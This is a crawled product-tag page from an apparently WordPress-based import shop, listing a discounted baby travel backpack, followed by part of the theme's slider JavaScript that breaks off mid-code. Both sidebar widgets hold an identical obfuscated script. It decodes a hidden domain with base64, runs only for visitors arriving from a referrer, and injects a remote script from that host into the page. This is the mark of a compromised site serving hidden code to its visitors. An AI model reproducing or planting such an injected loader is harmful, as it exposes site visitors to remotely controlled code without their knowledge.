                  <i class="fa fa-lock"></i>
              </a>
              
    </div>

        </div>
                    </div>
            </div>
        </div>
        	<div class="navigation-bar "  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper white-logo fixed-dark-logo">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://importessv.com/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="282" height="80" src="https://importessv.com/wp-content/uploads/2017/08/Logo.png" class="custom-logo" alt="Logo" decoding="async" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-1515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1515"><a href="#">¿Cómo funciona?</a>
<ul class="sub-menu">
	<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://importessv.com/conoce-importes/">Conoce ImportES</a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://importessv.com/como-funciona/">Servicio Todo Incluido</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://importessv.com/mi-casillero-importes/">Mi Casillero ImportES</a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://importessv.com/formas-de-pago/">Formas de Pago</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://importessv.com/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li id="menu-item-1838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1838"><a href="#">Herramientas</a>
<ul class="sub-menu">
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://importessv.com/solicitud-de-cotizacion-importes/">Cotiza</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://importessv.com/rastrea-tu-pedido/">Rastrea</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://importessv.com/casillero/">Casillero</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-661"><a href="https://importessv.com/tienda/">Catálogo</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="https://importessv.com/categoria-producto/autos-y-motos/">Autos y Motos</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://importessv.com/categoria-producto/bebes/">Bebés</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="https://importessv.com/categoria-producto/hogar-cocina/">Hogar y Cocina</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://importessv.com/categoria-producto/juegos-nins/">Juegos / niñ@s</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="https://importessv.com/categoria-producto/para-ellas/">Para ellas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://importessv.com/categoria-producto/para-ellos/">Para ellos</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="https://importessv.com/categoria-producto/salud-deporte/">Salud / Deporte</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://importessv.com/categoria-producto/tecnologia-gadgets/">Tecnología / Gadgets</a></li>
</ul>
</li>
<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://importessv.com/blog-promociones/">Novedades</a></li>
<li id="menu-item-1967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1967"><a href="https://importessv.com/#contactanos">Contáctanos</a></li>
<li class="mesmerize-menu-cart"><a href="https://importessv.com/carrito/"><span><i class='fa fa-shopping-cart'></i><span class='cart-label'>Carrito</span></span></a><div class='mesmerize-woo-header-cart'><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div></div></li></ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://importessv.com/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="282" height="80" src="https://importessv.com/wp-content/uploads/2017/08/Logo.png" class="custom-logo" alt="Logo" decoding="async" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menu-principal-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1515"><a href="#">¿Cómo funciona?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://importessv.com/conoce-importes/">Conoce ImportES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://importessv.com/como-funciona/">Servicio Todo Incluido</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://importessv.com/mi-casillero-importes/">Mi Casillero ImportES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://importessv.com/formas-de-pago/">Formas de Pago</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://importessv.com/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1838"><a href="#">Herramientas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://importessv.com/solicitud-de-cotizacion-importes/">Cotiza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://importessv.com/rastrea-tu-pedido/">Rastrea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://importessv.com/casillero/">Casillero</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-661"><a href="https://importessv.com/tienda/">Catálogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="https://importessv.com/categoria-producto/autos-y-motos/">Autos y Motos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://importessv.com/categoria-producto/bebes/">Bebés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="https://importessv.com/categoria-producto/hogar-cocina/">Hogar y Cocina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://importessv.com/categoria-producto/juegos-nins/">Juegos / niñ@s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="https://importessv.com/categoria-producto/para-ellas/">Para ellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://importessv.com/categoria-producto/para-ellos/">Para ellos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="https://importessv.com/categoria-producto/salud-deporte/">Salud / Deporte</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://importessv.com/categoria-producto/tecnologia-gadgets/">Tecnología / Gadgets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://importessv.com/blog-promociones/">Novedades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1967"><a href="https://importessv.com/#contactanos">Contáctanos</a></li>
<li class="mesmerize-menu-cart-secondary"><a href="https://importessv.com/carrito/"><span><i class='fa fa-shopping-cart'></i><span class='cart-label'>Carrito</span></span></a></li></ul></div>
            <div data-type="group"  data-dynamic-mod="true" class="social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/importessv/">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.instagram.com/importes.sv/">
                  <i class="fa fa-instagram"></i>
              </a>
              
    </div>

        </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;https://importessv.com/wp-content/uploads/2017/09/coti.jpg&quot;); background-color:#6a73da' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            papá        </h1>
            </div>
        </div>
    </div>
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
    <div class='split-header'></div>                    </div>
    </div>    <div  id='page-content' class="page-content">
        <div class="page-column content gridContainer">
            <div class="page-row row">
                
<div class="sidebar left col-sm-3">
	<div class="sidebar-row">
    	<div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
</div>
                <div class="woocommerce-page-content enabled-sidebars-2 col-sm">
                    
			
			
			
				    <div class="cart-contents-content">
        <h4>Cart Content: </h4>
        
    <a class="cart-contents button" href="https://importessv.com/carrito/" title="View your shopping cart">
        <i class="fa fa-shopping-cart"></i>
        0 items - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></a>
            <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://importessv.com">Inicio</a>&nbsp;&#47;&nbsp;Productos etiquetados &ldquo;papá&rdquo;</nav>    </div>
    <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando el único resultado</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="menu_order"  selected='selected'>Orden predeterminado</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por puntuación media</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-524 status-publish first instock product_cat-bebes product_tag-bebe product_tag-mochila product_tag-panalera product_tag-papa has-post-thumbnail sale purchasable product-type-simple">
	
    <div class="ope-woo-card-item ">
    
    <a href="https://importessv.com/producto/bebe-bolsa-de-viaje-mochila/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">    <div class="ope-woo-card-header">
    
	<span class="onsale">¡Oferta!</span>
	<img width="300" height="457" src="https://importessv.com/wp-content/uploads/2017/09/coti-300x457.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="coti" decoding="async" fetchpriority="high" />    </div>
        <div class="ope-woo-card-content">
        <div class="ope-woo-card-content-section ope-woo-card-content-title">
        <h3 class="ope-card-product-tile">Bebé Bolsa de viaje mochila</h3>
    </div>
        <div class="ope-woo-card-content-section ope-woo-card-content-rating">
            </div>
    
        <div class="ope-woo-card-content-section ope-woo-card-content-price">
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>96.09</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;96.09.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.48</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;90.48.</span></span>
    </div>
        <div class="ope-woo-card-content-section ope-woo-card-content-categories">
        <a href="https://importessv.com/categoria-producto/bebes/" rel="tag">Bebés y futura mamá</a>    </div>
        </div>
        <div class="ope-woo-card-footer">
    
    </a><a href="/etiqueta-producto/papa/?add-to-cart=524" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_524" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="524" data-product_sku="KS 4246" aria-label="Añadir al carrito: &ldquo;Bebé Bolsa de viaje mochila&rdquo;" rel="nofollow" data-success_message="«Bebé Bolsa de viaje mochila» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_524" class="screen-reader-text">
			</span>
    </div>
        </div>
    </li>
									
				</ul>

				
				                </div>
                
<div class="sidebar right col-sm-3">
	<div class="sidebar-row">
 	 	<div id="woocommerce_product_search-7" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://importessv.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h5 class="widgettitle">Categorías del producto</h5><ul class="product-categories"><li class="cat-item cat-item-20"><a href="https://importessv.com/categoria-producto/autos-y-motos/">Autos y Motos</a></li>
<li class="cat-item cat-item-21"><a href="https://importessv.com/categoria-producto/bebes/">Bebés y futura mamá</a></li>
<li class="cat-item cat-item-40"><a href="https://importessv.com/categoria-producto/hogar-cocina/">Hogar &amp; Cocina</a></li>
<li class="cat-item cat-item-26"><a href="https://importessv.com/categoria-producto/juegos-nins/">Juegos &amp; niñ@s</a></li>
<li class="cat-item cat-item-99"><a href="https://importessv.com/categoria-producto/otros/">Otros</a></li>
<li class="cat-item cat-item-23"><a href="https://importessv.com/categoria-producto/para-ellas/">Para ellas</a></li>
<li class="cat-item cat-item-24"><a href="https://importessv.com/categoria-producto/para-ellos/">Para ellos</a></li>
<li class="cat-item cat-item-25"><a href="https://importessv.com/categoria-producto/salud-deporte/">Salud &amp; Deporte</a></li>
<li class="cat-item cat-item-22"><a href="https://importessv.com/categoria-producto/tecnologia-gadgets/">Tecnología &amp; Gadgets</a></li>
</ul></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 	</div>
</div>
            </div>
        </div>
    </div>
<div  class='footer footer-simple'>
    <div  class='footer-content center-xs' style=''>
        <div class="gridContainer">
	        <div class="row middle-xs footer-content-row">
	            <div class="footer-content-col col-xs-12">
	                    <p  class="copyright" data-type="group" >© 2025 ImportES. Diseñado por <a href="https://avalontechsv.com">Avalon Tech</a>. </p>	            </div>
	        </div>
	    </div>
    </div>
</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mesmerize-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/importessv.com"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;pap\u00e1&amp;rdquo;","@id":"https:\/\/importessv.com\/etiqueta-producto\/papa\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://importessv.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript"  defer="defer" src="https://importessv.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://importessv.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="mesmerize-theme-js-extra">
/* <![CDATA[ */
var mesmerize_theme_pro_settings = {"reveal-effect":{"enabled":false}};
//# sourceURL=mesmerize-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript"  defer="defer" src="https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/theme.bundle.min.js?ver=1.6.129" id="mesmerize-theme-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f0ef4991f1acf530fa409b61e343eda2","fragment_name":"wc_fragments_f0ef4991f1acf530fa409b61e343eda2","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://importessv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://importessv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/mesmerize-slider.js?ver=6.9
body_size: 15333
content:
(function (window, settings) {

    window.wp = window.wp || {};

    // Fail gracefully in unsupported browsers.
    if (!('addEventListener' in window)) {
        return;
    }

    function toggleVideoElementState(iframe, state) {

        if (iframe.src.indexOf('vimeo.com') !== -1) {
            state = state.replace('Video', '').toLowerCase();
            iframe.contentWindow.postMessage('{"method":"' + state + '"}', '*')
        } else {
            iframe.contentWindow.postMessage('{"event":"command","func":"' + state + '","args":""}', '*')
        }


    }

    function prepareVideoInsideSlides(items) {

        if (wp && wp.customize) {
            return;
        }

        var videoElements = items.map(function (item, index) {
            return {
                slideNo: index,
                video: jQuery(item).find('.embed-container iframe').length ? jQuery(item).find('iframe')[0] : false
            }
        }).filter(function (item) {
            return item.video
        });

        videoElements.forEach(function (item) {
            var videoElement = item.video;
            var src = videoElement.getAttribute('src');
            if (src.indexOf('autoplay') !== -1) {

                if (item.slideNo !== 0) {
                    videoElement.setAttribute('src', src.replace('autoplay', '__CHANGED__') + '&enablejsapi=1&api=1');
                } else {
                    videoElement.setAttribute('src', src + '&enablejsapi=1&api=1');
                }
                jQuery(videoElement).attr('data-autoplay', 1);
                videoElement.playVideo = function () {
                    toggleVideoElementState(this, 'playVideo');
                };

                videoElement.pauseVideo = function () {
                    toggleVideoElementState(this, 'pauseVideo');
                };

            }


        });
    }

    function canUseMouseDrag() {

        if (wp && wp.customize) {
            return false;
        }

        return jQuery('html').hasClass('touch-enabled');
    }

    jQuery(document).ready(function () {

        var owl = jQuery('.owl-carousel');

        owl.owlCarousel({
            items: 1,
            loop: false,
            rewind: settings.slideRewind,
            autoplay: wp.customize ? false : settings.slideAutoplay,
            autoplayTimeout: settings.slideDuration,
            // autoplayHoverPause: true,
            // autoplaySpeed: settings.slideDuration,
            nav: settings.slideNavigation,
            navContainer: "#customNav",
            navElement: 'div  type="button" role="presentation"',
            navText: [
                "<i class='fa " + settings.slidePrevButtonIcon + " no-popup'></i>",
                "<i class='fa " + settings.slideNextButtonIcon + " no-popup'></i>"
            ],
            dots: true,
            dotsContainer: "#customDots",
            mouseDrag: canUseMouseDrag(),
            touchDrag: canUseMouseDrag(),
            animateOut: settings.slideAnimateOut,
            animateIn: settings.slideAnimateIn,

            autoHeight: true,
            onInitialize: function () {
                var duration = settings.slideDuration;
                jQuery(".slide-progress").css({
                    width: "100%",
                    transition: "width " + duration + "ms"
                });

            },
            onInitialized: function (event) {

                prepareVideoInsideSlides(this.items());

                jQuery('.owl-carousel .owl-stage').addClass('flexbox');

                if (settings.IEDetected) {
                    jQuery('.owl-carousel').addClass('ie-detected');
                }

                var upperHeight = jQuery('.header-top').outerHeight();
                var hasProgressBar = settings.slideProgressBar;
                var progressBarHeight = parseInt(settings.slideProgressBarHeight);
                var overlapWith = settings.slideOverlapWith;
                var sliderNavigation = jQuery('.header-slider-navigation');

                sliderNavigation.find('.owl-nav').append('<div class="owl-autoplay is-playing" data-play-icon="' + settings.slidePlayButtonIcon + '" data-pause-icon="' + settings.slidePauseButtonIcon + '"><i class="fa ' + settings.slidePauseButtonIcon + ' no-popup"></i></div>');
                sliderNavigation.find('.owl-nav .owl-autoplay').addClass(settings.slideAutoplayButtonStyle).hide();

                if (settings.slideNavigation) {
                    // if (!settings.slideGroupNavigation) {

                    var buttonProperties = {};
                    var screenSize = jQuery('.mesmerize-slider').width();
                    var buttonOffsetTop = settings.slideAutoplayButtonOffsetTop;
                    var buttonOffsetBottom = settings.slideAutoplayButtonOffsetBottom;
                    var autoplayButtonWidth = settings.slideAutoplayButtonSize;

                    switch (settings.slideAutoplayButtonPosition) {

                        case 'left top':
                            buttonProperties['top'] = hasProgressBar ? ((upperHeight + progressBarHeight) + 'px') : (upperHeight + 'px');
                            buttonProperties['left'] = '0px';
                            buttonProperties['margin-top'] = buttonOffsetTop + 'px';
                            break;

                        case 'center top':
                            buttonProperties['top'] = hasProgressBar ? ((upperHeight + progressBarHeight) + 'px') : (upperHeight + 'px');
                            buttonProperties['left'] = '50%';
                            buttonProperties['transform'] = 'translateX(-50%)';
                            buttonProperties['margin-top'] = buttonOffsetTop + 'px';
                            break;

                        case 'right top':
                            buttonProperties['top'] = hasProgressBar ? ((upperHeight + progressBarHeight) + 'px') : (upperHeight + 'px');
                            buttonProperties['right'] = '0px';
                            buttonProperties['margin-top'] = buttonOffsetTop + 'px';
                            break;

                        case 'left bottom':
                            buttonProperties['bottom'] = '0px';
                            buttonProperties['left'] = '0px';
                            buttonProperties['margin-bottom'] = buttonOffsetBottom + 'px';
                            break;

                        case 'center bottom':
                            buttonProperties['bottom'] = overlapWith + 'px';
                            buttonProperties['left'] = '50%';
                            buttonProperties['transform'] = 'translateX(-50%)';
                            buttonProperties['margin-left'] = '0px';
                            buttonProperties['margin-right'] = '0px';
                            buttonProperties['margin-bottom'] = buttonOffsetBottom + 'px';
                            break;

                        case 'right bottom':
                            buttonProperties['bottom'] = '0px';
                            buttonProperties['right'] = '0px';
                            buttonProperties['margin-bottom'] = buttonOffsetBottom + 'px';
                            break;
                    }
                    jQuery('.header-slider-navigation.separated .owl-nav .owl-autoplay').css(buttonProperties);
                    // }
                }

                if (settings.slideAutoplay) {

                    if (settings.sliderShowPlayPause) {
                        jQuery('.header-slider-navigation').find('.owl-nav > .owl-autoplay').show();
                    }


                }

                if (settings.slideNavigation) {
                    if (!settings.slidePrevNextButtons) {
                        jQuery('.header-slider-navigation').find('.owl-nav > .owl-prev').hide();
                        jQuery('.header-slider-navigation').find('.owl-nav > .owl-next').hide();
                    } else {
                        var buttonProperties = {};
                        buttonProperties['margin-top'] = settings.slidePrevNextButtonsOffsetCenter + 'px';

